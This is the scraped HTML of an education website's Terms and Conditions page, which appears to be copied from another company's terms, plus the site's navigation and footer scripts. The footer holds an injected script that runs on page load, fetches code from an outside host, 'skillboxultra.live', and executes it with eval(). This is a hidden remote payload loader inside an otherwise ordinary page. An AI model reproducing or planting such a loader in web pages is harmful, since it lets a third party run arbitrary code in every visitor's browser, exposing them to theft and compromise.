	<li id="menu-item-14150" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-14150"><a href="https://upstemacademy.com/courses/biopython-fundamentals/" onClick="return true">Bioinformatics</a></li>
	<li id="menu-item-12126" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12126"><a href="https://upstemacademy.com/course-category/programming/?tutor-course-filter-category=315" onClick="return true">Computer science</a></li>
</ul>
</li>
<li id="menu-item-14151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="https://biology.upstemacademy.com" onClick="return true">GCE A-Biology</a></li>
<li id="menu-item-11565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11565"><a href="https:blog//upstemacademy.com" onClick="return true">Blog</a></li>
</ul></div>				<div class="navbar-utils">
			
									</div>
			</nav>
</header><div id="content" class="site-content">
<div class="container">
	<div class="row align-stretch">
		<div class="col-xl-12 col-lg-12 col-sm-12">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
<article id="post-901"class="post-901 page type-page status-publish hentry">
			<header class="entry-header">
		<h1 class="entry-title">Terms and conditions</h1>		</header><!-- .entry-header -->
		<div class="entry-content">
	<h1><span id="tnc">Terms &amp; Conditions</span></h1>
<p>&nbsp;</p>
<div class="field-item even">
<p>These Terms &amp; Conditions (“<strong>Terms</strong>”) of (a) use of our website&nbsp;<a href="http://www.byjus.com/">www.upstemacademy.com</a>&nbsp;(“<strong>Website</strong>”), our applications (“<strong>Application</strong>”) or any products or services in connection with the Application/,&nbsp; Website/products (“<strong>Services</strong>”) &nbsp;or (b) any modes of registrations or usage of products, including through SD cards, tablets or other storage/transmitting device &nbsp;are between Think &amp; Learn Private Limited (“<strong>Company/We/Us/Our</strong>”) and its users (“<strong>User/You/Your</strong>”).</p>
<p>These Terms constitute an electronic record in accordance with the provisions of the Information Technology Act, 2000 and the Information Technology (Intermediaries guidelines) Rules, 2011 thereunder, as amended from time to time.Please read the Terms and the privacy policy of the Company (“<strong>Privacy Policy</strong>”) with respect to registration with us, the use of the Application, Website, Services and products carefully before using the Application, Website, Services or products. In the event of any discrepancy between the Terms and any other policies with respect to the Application or Website or Services or products, the provisions of the Terms shall prevail.</p>
<p>Your use/access/browsing of the Application or Website or the Services or products or registration (with or without payment/with or without subscription) through any means shall signify Your acceptance of the Terms and Your agreement to be legally bound by the same.</p>
<p>If you do not agree with the Terms or the Privacy Policy, please do not use the Application or Website or avail the Services or products. Any access to our Services/Application/products through registrations/subscription is non transferable.</p>
<ol>
<li>Except as mentioned below, all information, content, material, trademarks, services marks, trade names, and trade secrets including but not limited to the software, text, images, graphics, video, script and audio, contained in the Application, Website, Services and products are proprietary property of the Company (“Proprietary Information”). No Proprietary Information may be copied, downloaded, reproduced, modified, republished, uploaded, posted, transmitted or distributed in any way without obtaining prior written permission from the Company and nothing on this Application or Website or Services shall be or products deemed to confer a license of or any other right, interest or title to or in any of the intellectual property rights belonging to the Company, to the User. You may own the medium on which the information, content or materials resides, but the Company shall at all times retain full and complete title to the information, content or materials and all intellectual property rights inserted by the Company on such medium. Certain contents on the Website may belong to third parties. Such contents have been reproduced after taking prior consent from said party and all rights relating to such content will remain with such third party. Further, you recognize and acknowledge that the ownership of all trademarks, copyright, logos, service marks and other intellectual property owned by any third party shall continue to vest with such party and You are not permitted to use the same without the consent of the respective third party.</li>
</ol>
<ol start="2">
<li>Your use of our products, Website, Application and Services is solely for Your personal and non-commercial use. Any use of the Application, Website, Services or products or their contents other than for personal purposes is prohibited. Your personal and non-commercial use of this Application, Website, products and / or our Services shall be subjected to the following restrictions:
<ol type="i">
<li>You may not decompile, reverse engineer, or disassemble the contents of the Application and / or our Website and/or Services/ products or modify, copy, distribute, transmit, display, perform, reproduce, publish, license, create derivative works from, transfer, or sell any information or software obtained from the Application and / or our Website and/or Services/products, or remove any copyright, trademark registration, or other proprietary notices from the contents of the Application and / or and / or our Website and/or Services/products.</li>
<li>You will not (a) use this Application and / or our Website and/or any of our product/s or Service/s for commercial purposes of any kind, or (b) advertise or sell the Application or any products, Services or domain names or otherwise (whether or not for profit), or solicit others (including, without limitation, solicitations for contributions or donations) or use any public forum for commercial purposes of any kind, or (c) use the Application and / or Website/our products and Services in any way that is unlawful, or harms the Company or any other person or entity as determined by the Company.</li>
<li>No User shall be permitted to perform any of the following prohibited activities while availing our Services:
<ol type="a">
<li>Making available any content that is misleading, unlawful, harmful, threatening, abusive, tortious, defamatory, libelous, vulgar, obscene, child-pornographic, lewd, lascivious, profane, invasive of another&#8217;s privacy, hateful, or racially, ethnically or otherwise objectionable;</li>
<li>Stalking, intimidating and/or harassing another and/or inciting other to commit violence;</li>
<li>Transmitting material that encourages anyone to commit a criminal offence, that results in civil liability or otherwise breaches any relevant laws, regulations or code of practice;</li>
<li>Interfering with any other person&#8217;s use or enjoyment of the Application/Website/Services;</li>
<li>Making, transmitting or storing electronic copies of materials protected by copyright without the permission of the owner, committing any act that amounts to the infringement of intellectual property or making available any material that infringes any intellectual property rights or other proprietary rights of anyone else;</li>
<li>Make available any content or material that You do not have a right to make available under any law or contractual or fiduciary relationship, unless You own or control the rights thereto or have received all necessary consents for such use of the content;</li>
<li>Impersonate any person or entity, or falsely state or otherwise misrepresent Your affiliation with a person or entity;</li>
<li>Post, transmit or make available any material that contains viruses, trojan horses, worms, spyware, time bombs, cancelbots, or other computer programming routines, code, files or such other programs that may harm the Application/services, interests or rights of other users or limit the functionality of any computer software, hardware or telecommunications, or that may harvest or collect any data or personal information about other Users without their consent;</li>
<li>Access or use the Application/Website/Services/products in any manner that could damage, disable, overburden or impair any of the Application&#8217;s/Website&#8217;s servers or the networks connected to any of the servers on which the Application/Website is hosted;</li>
<li>Intentionally or unintentionally interfere with or disrupt the services or violate any applicable laws related to the access to or use of the Application/Website/Services/products, violate any requirements, procedures, policies or regulations of networks connected to the Application/Website/Services/products, or engage in any activity prohibited by these Terms;</li>
<li>Disrupt or interfere with the security of, or otherwise cause harm to, the Application/Website/Services/products, materials, systems resources, or gain unauthorized access to user accounts, passwords, servers or networks connected to or accessible through the Application/Website/Services/products or any affiliated or linked sites;</li>
<li>Interfere with, or inhibit any user from using and enjoying access to the Application/Website/ Services/products, or other affiliated sites, or engage in disruptive attacks such as denial of service attack on the Application/Website/Services/products;</li>
<li>Use deep-links, page-scrape, robot, spider or other automatic device, program, algorithm or methodology, or any similar or equivalent manual process, to increase traffic to the Application/Website/Services/products, to access, acquire, copy or monitor any portion of the Application /Website/Services/products, or in any way reproduce or circumvent the navigational structure or presentation of the Application, or any content, to obtain or attempt to obtain any content, documents or information through any means not specifically made available through the Application/ Website/Services/products;</li>
<li>Alter or modify any part of the Services;</li>
<li>Use the Services for purposes that are not permitted by: (i) these Terms; and (ii) any applicable law, regulation or generally accepted practices or guidelines in the relevant jurisdiction; or</li>
<li>Violate any of the terms specified under the Terms for the use of the Application /Website/Services/products.</li>
</ol>
</li>
</ol>
</li>
</ol>
<ol start="3">
<li>By submitting content on or through the Services (your “Material”), you grant us a worldwide, non-exclusive, royalty-free license (with the right to sublicense) to use, copy, reproduce, process, adapt, modify, publish, transmit, display and distribute such Material in any and all media or distribution methods (now known or later developed) and to associate your Material with you, except as described below. You agree that others may use Your Material in the same way as any other content available through the Services. Other users of the Services may fork, tweak and repurpose your Material in accordance with these Terms. If you delete your user account your Material and name may remain available through the Services</li>
</ol>
<ol start="4">
<li>In the preparation of the Application/Website/Services/products and contents therein, every effort has been made to offer the most current, correct, and clearly expressed information possible. Nevertheless, inadvertent errors may occur. In particular, but without limiting anything here, the Company disclaims any responsibility for any errors and accuracy of the information that may be contained in the Application. Any feedback from User is most welcome to make the Application and contents thereof error free and user friendly. Company also reserves the right and discretion to make any changes/corrections or withdraw/add contents at any time without notice. Neither the Company nor any third parties provide any warranty or guarantee as to the accuracy, timeliness, performance, completeness or suitability of the information and materials found or offered on Application/Website/Services/products for any particular purpose. You acknowledge that such information and materials may contain inaccuracies or errors and we expressly exclude liability for any such inaccuracies or errors to the fullest extent permitted by law.</li>
</ol>
<ol start="5">
<li>Our Website provides Users with access to compiled educational information and related sources. Such information is provided on an As Is basis and We assume no liability for the accuracy or completeness or use or non obsolescence of such information. We shall not be liable to update or ensure continuity of such information contained on the Website. We would not be responsible for any errors, which might appear in such information, which is compiled from third party sources or for any unavailability of such information. From time to time the Website may also include links to other websites. These links are provided for your convenience to provide further information. They do not signify that we endorse the website(s). We have no responsibility for the content of the linked website(s). You may not create a link to the Website from another website or document without the Company&#8217;s prior written consent.</li>
</ol>
<ol start="6">
<li>The contents of the Application/Services/products are developed on the concepts covered in the structured curriculum syllabus prescribed for students of various courses. The usage of the Application/Services/products is not endorsed as a substitution to the curriculum based education provided by the educational institutions but is intended to supplement the same by explaining and presenting the concepts in a manner enabling easy understanding. The basic definitions and formulae of the subject matter would remain the same. The Company acknowledges that there are various means of delivering structured curriculum pedagogy and inclusion of methods in the Application/Services/products does not imply endorsement of any particular method nor exclusion imply disapproval. Subscription to the Application or usage of our Services/Website/products does not in any manner guarantee admission to any educational institutions or passing of any exams or achievement of any specified percentage of marks in any examinations.</li>
</ol>
<ol start="7">
<li>Certain contents in the Application/Services/Website/products (in particular relating to assistance in preparations for administrative services) may contain opinions and views. The Company shall not be responsible for such opinions or any claims resulting from them. Further, the Company makes no warranties or representations whatsoever regarding the quality, content, completeness, or adequacy of such information and data.</li>
</ol>
<ol start="8">
<li>Some parts of the Services are interactive, and we encourage contributions by Users, which may or may not be subject to editorial control prior to being posted. The Company accepts no responsibility or liability for any material communicated by third parties in this way. The Company reserves the right at its sole discretion to remove, review, edit or delete any content. Similarly, We will not be responsible or liable for any content uploaded by Users directly on the Website, irrespective of whether We have certified any answer uploaded by the User. We would not be responsible to verify whether such questions/answers or contents placed by any User contain infringing materials or not.</li>
</ol>
<ol start="9">
<li>The Company (including but not limited to its subsidiaries/affiliates) may, based on any form of access to the Application (including free download/trials) or Services or Website or registrations through any source whatsoever, contact the User through sms, email and call, to give information about their offerings and products as well as notifications on various important updates and/or to seek permission for demonstration of its products. The User expressly grants such permission to contact him/her through telephone, SMS, e-mail and holds the Company (including but not limited to its subsidiaries/affiliates) indemnified against any liabilities including financial penalties, damages, expenses in case the User&#8217;s mobile number is registered with Do not Call (DNC) database. By registering yourself, you agree to make your contact details available to Our employees, associates, subsidiaries, affiliates and partners so that you may be contacted for education information, offerings and promotions through telephone, SMS, email etc.</li>
</ol>
<ol start="10">
<li>While the Company may, based on the User&#8217;s confirmation, facilitate the demonstration of its products at the location sought by the User, the User acknowledges that he/she has not been induced by any statements or representations of any person with respect to the quality or conditions of the products and that User has relied solely on the investigations, examinations and inspections as the User has chosen to make and that the Company has afforded the User the opportunity for full and complete investigations, examinations and inspections.</li>
</ol>
<ol start="11">
<li>Upon registration through any means whatsoever, the Company may contact You through the registered mobile number or e-mail or any other mobile number or contact number or email provided by You to enable effective provision of Services. The User expressly permits the Company to contact him/her and the student utilising the Services, through the above mentioned means at any time post registration. .-. Further, the Company shall have the right to monitor the download and usage of the Application/Services/products and the contents thereof by the User/student, to analyze such usage and discuss the same with the User/student to enable effective and efficient usage of the Services. The User expressly permits the Company to clear the doubts of the student using the Application/Services/online portal by answering the questions placed before it, providing study plans, informing of the progress, providing feedback, communicating with the student and mentoring the student through telephone or e-mail on express consent of the legal guardian/parent of the User or through any other forum.</li>
</ol>
<ol start="12">
<li>While the Company has made efforts to train the personnel engaged in the sales and services relating to its products to enable quality control, it makes no warranties or representations whatsoever regarding the quality and competence of such personnel and would not be responsible for any deviant behaviour of any such personnel. Any feedback from User relating to the same is most welcome and Company reserves the right and discretion to take any action in this regard.</li>
</ol>
<ol start="13">
<li>Access to certain elements of the Services including doubt clearance, mentoring services etc may be subject to separate terms, conditions and fair usage policy. The Company reserves the right to determine the criteria for provision of various elements of Services to the different categories of Users based on its policies. Hence, subscription to the Application/products or registrations do not automatically entitle the User to any and all elements of Services provided by the Company and the Company shall be entitled to exercise its discretion while providing access to and determining continuity of certain elements of Services. We reserve the right to extend, cancel, discontinue, prematurely withdraw or modify any of Our Services at Our discretion.</li>
</ol>
<ol start="14">
<li>The Company&#8217;s products and / or Services, including the Application and content, are compatible only with certain devices/tablets/instruments/hardware &lt; . The Company shall not be obligated to provide workable products and / or services for any instruments that are not recognized by the Company or those instruments that may be purchased from any third party which are not compatible with the Company&#8217;s products and ServicesThe company reserves the right to upgrade the table/ type of compatible devices as required from time to time.</li>
</ol>
<ol start="15">
<li>The Company shall have no responsibility for any loss or damage caused to tablet or any other hardware and / or software and/or instrument, including loss of data or effect on the processing speed, resulting from Your use of our products and Services.</li>
</ol>
<ol start="16">
<li>In order to encourage Customer Retention and Loyalty, Byjus encourages its Customers, Fintech Partners and other stakeholders to refer customers to buy Byjus Products &amp; Services. Company at its option can pay referral bonus subject to applicable laws. Since this is an optional selective policy of the Company, the decision of the Company is final and the same cannot be either disputed or challenged. It should be noted with abundant caution that no Customer, Fintech Partner or other stake holder shall do business with the Company in anticipation of such Bonus. Company shall not be held responsible if some Customer has done business with the objective of getting referral bonus as Bonus paid by the Company is purely dependent on its own discretion based on internal parameters and various demographic and economic factors.</li>
</ol>
<ol start="17">
<li>You have to specify the address to which the shipment has to be made at the time of purchase. All product(s) shall be delivered directly to the address as specified at the point of ordering and You cannot, under any circumstances whatsoever, change the address after the order is processed. In case of any change in the address, You need to specify the same to us in writing well in advance to the shipping date. Any inconsistencies in name or address will result in non-delivery of the product(s).</li>
</ol>
<ol start="18">
<li>(a) For return of product(s) damaged at the time of delivery, the shipping charges shall be borne by the Company. However, for return any of the product(s) for any other reasons, it shall be the responsibility of the User to arrange for the return of such cancelled product(s) and the shipping charges shall be borne by such User. (b)We request You not to accept any product package that seems to be tampered with, opened or damaged at the time of delivery. The products must be returned in the same condition as delivered by the Company. Any products returned showing signs of any use or damage in any manner shall not be accepted for return. (c)All requests for return of products have to be placed within 15 (fifteen) days from the date of delivery. Please note that no refunds shall be claimed or will be entertained post 15 (fifteen) days from the date of delivery.</li>
</ol>
<ol start="19">
<li>You acknowledge that the Company is not the manufacturer of the instrument/medium/hardware and hence, any defect relating to the same shall be reported to the manufacturer whose details shall be specifed on the packaging and the Company shall not be in any manner responsible for the same. The Company does not provide any guarantee or warranty relating to the instrument/medium/hardware</li>
</ol>
<ol start="20">
<li>In order to access the Services and to avail the use of the Application/products, You shall be required to register yourself with the Application/Services/products, and maintain an account with the Application/Services/products. You will be required to furnish certain information and details, including Your name, mobile number, e-mail address, residential address, grade/class of the student, school name, payment information (credit/debit card details) if required, and any other information deemed necessary by the Application. With respect to the provision of information, the following may be noted:-</li>
</ol>
<ul>
<li>It is Your sole responsibility to ensure that the account information provided by You is accurate, complete and latest.</li>
</ul>
<ul>
<li>You shall be responsible for maintaining the confidentiality of the account information and for all activities that occur under Your account. You agree to (a) ensure that You successfully log out from Your account at the end of each session; and (b) immediately notify the Company of any unauthorized use of Your account. If there is reason to believe that there is likely to be a breach of security or misuse of Your account, we may request You to change the password or we may suspend Your account without any liability to the Company, for such period of time as we deem appropriate in the circumstances. We shall not be liable for any loss or damage arising from Your failure to comply with this provision.</li>
</ul>
<ul>
<li>You acknowledge that Your ability to use Your account is dependent upon external factors such as internet service providers and internet network availability and the Company cannot guarantee accessibility to the Application at all times. In addition to the disclaimers set forth in the Terms, the Company shall not be liable to You for any damages arising from Your inability to log into Your account and access the services of the Application at any time.</li>
</ul>
<ol start="21">
<li>Persons who are &#8220;competent/capable&#8221; of contracting within the meaning of the Indian Contract Act, 1872 shall be eligible to register for the Application and all Our products or Services. Persons who are minors, un-discharged insolvents etc. are not eligible to register for Our products or Services. As a minor if You wish to use Our products or Services, such use shall be made available to You by Your legal guardian or parents, who has agreed to these Terms. In the event a minor utilizes the Application/Website/Services, it is assumed that he/she has obtained the consent of the legal guardian or parents and such use is made available by the legal guardian or parents. The Company will not be responsible for any consequence that arises as a result of misuse of any kind of Our Application or any of Our products or Services that may occur by virtue of any person including a minor registering for the Services/products provided. By using the products or Services You warrant that all the data provided by You is accurate and complete and that student using the Application has obtained the consent of parent/legal guardian (in case of minors). The Company reserves the right to terminate Your subscription and / or refuse to provide You with access to the products or Services if it is discovered that You are under the age of 18 (eighteen) years and the consent to use the products or Services is not made by Your parent/legal guardian or any information provided by You is inaccurate. You acknowledge that the Company does not have the responsibility to ensure that You conform to the aforesaid eligibility criteria. It shall be Your sole responsibility to ensure that You meet the required qualification. Any persons under the age of 18 (eighteen) should seek the consent of their parents/legal guardians before providing any Information about themselves or their parents and other family members on the Application.</li>
</ol>
<ol start="22">
<li>You agree to defend, indemnify and hold harmless the Company, its officers, directors, employees and agents, from and against any and all claims, damages, obligations, losses, liabilities, costs or debt, and expenses (including but not limited to attorney&#8217;s fees) arising from: (i) Your use of and access of the Application/Website/Services; (ii) Your violation of any term of these Terms or any other policy of the Company; (iii) Your violation of any third party right, including without limitation, any copyright, property, or privacy right; or (iv) any claim that Your use of the Application/Website/Services has caused damage to a third party. This defense and indemnification obligation will survive these Terms.</li>
</ol>
<ol start="23">
<li>In no event shall the Company, its officers, directors, employees, partners or agents be liable to You or any third party for any special, incidental, indirect, consequential or punitive damages whatsoever, including those resulting from loss of use, data or profits or any other claim arising out, of or in connection with, Your use of, or access to, the Application.</li>
</ol>
<ol start="24">
<li>In the event of Your breach of these Terms, You agree that the Company will be irreparably harmed and may not have an adequate remedy in money or damages. The Company therefore, shall be entitled in such event to obtain an injunction against such a breach from any court of competent jurisdiction. The Company&#8217;s right to obtain such relief shall not limit its right to obtain other remedies.</li>
</ol>
<ol start="25">
<li>Any violation by You of the terms of this Clause may result in immediate suspension or termination of Your Accounts apart from any legal remedy that the Company can avail. In such instances, the Company may also disclose Your Account Information if required by any Governmental or legal authority. You understand that the violation of these Terms could also result in civil or criminal liability under applicable laws.</li>
</ol>
<ol start="26">
<li>The Terms shall be governed by and construed in accordance with the laws of India, without regard to conflict of law principles. Further, the Terms shall be subject to the exclusive jurisdiction of the competent courts located in Bangalore and You hereby accede to and accept the jurisdiction of such courts.</li>
</ol>
<ol start="27">
<li>The Company has the right to change modify, suspend, or discontinue and/or eliminate any aspect(s), features or functionality of the Application or the Services as it deems fit at any time without notice. Further, the Company has the right to amend these Terms from time to time without prior notice to you. The Company makes no commitment, express or implied, to maintain or continue any aspect of the Application. You agree that the Company shall not be liable to You or any third party for any modification, suspension or discontinuance of the Application/Services. All prices are subject to change without notice.</li>
</ol>
<ol start="28">
<li>DISCLAIMER: THIS WEBSITE, THE APPLICATION AND THE SERVICES ARE PROVIDED ON AN &#8220;AS IS&#8221; BASIS WITH ALL FAULTS AND WITHOUT ANY WARRANTY OF ANY KIND. THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES AND CONDITIONS WITH REGARD TO THE WEBSITE, APPLICATION/PRODUCTS AND THE SERVICES, INCLUDING WITHOUT LIMITATION, ALL IMPLIED WARRANTIES AND CONDITIONS OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, TITLE, ACCURACY, TIMELINESS. PERFORMANCE, COMPLETENESS, SUITABILITY AND NON-INFRINGEMENT. ADDITIONALLY, THE COMPANY SHALL NOT BE LIABLE FOR ANY DAMAGES ARISING OUT OF OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SITE, OR THE APPLICATION OR THE SERVICES. YOUR USE OF ANY INFORMATION OR MATERIALS ON THIS WEBSITE/APPLICATION/SERVICES/PRODUCTS IS ENTIRELY AT YOUR OWN RISK, FOR WHICH WE SHALL NOT BE LIABLE. IT SHALL BE YOUR OWN RESPONSIBILITY TO ENSURE THAT SERVICES PROVIDED BY US MEET YOUR SPECIFIC REQUIREMENTS.</li>
</ol>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- .col- -->
		</div><!-- .row -->
</div><!-- .container -->


</div><!-- #content -->

	<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
		<div class="container">
			<div class="row align-middle justify-between footer-bottom-container footer-six">
				<div class="site-info-wrapper">
					<div class="site-info">
									<img height="24" width="92" class="logo-footer trans" src="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png"
				srcset="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 1x, https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 2x" alt="Upstem Academy">
								</div><!-- .site-info -->
					<div class="copyright-container">
						<span class="copyright">&copy; All rights reserved.</span>
					</div><!-- .footer-copyright-->
				</div>
				<!-- .site-info-wrapper -->
								<div class="footer-menu footer-six-menu">
					<div class="menu-footer-menu-container"><ul id="secondary-menu" class="row footer-six-variation"><li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://upstemacademy.com/terms-and-conditions/" onClick="return true">Terms &#038; Conditions</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="https://upstemacademy.com/privacy-policy/" onClick="return true">Privacy Policy</a></li>
</ul></div>				</div><!-- .footer-menu-->
							</div><!-- .row -->
		</div><!-- .container -->
	</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tutorstarter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js?ver=3.9.5" id="tutor-prism-js-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/prism/script.js?ver=3.9.5" id="tutor-prism-script-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=3.0.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/upstemacademy.com","site_url":"https:\/\/upstemacademy.com","site_title":"Upstem Academy","base_path":"\/","tutor_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"c6cc942f58","loading_icon_url":"https:\/\/upstemacademy.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/upstemacademy.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":1},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":1},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a 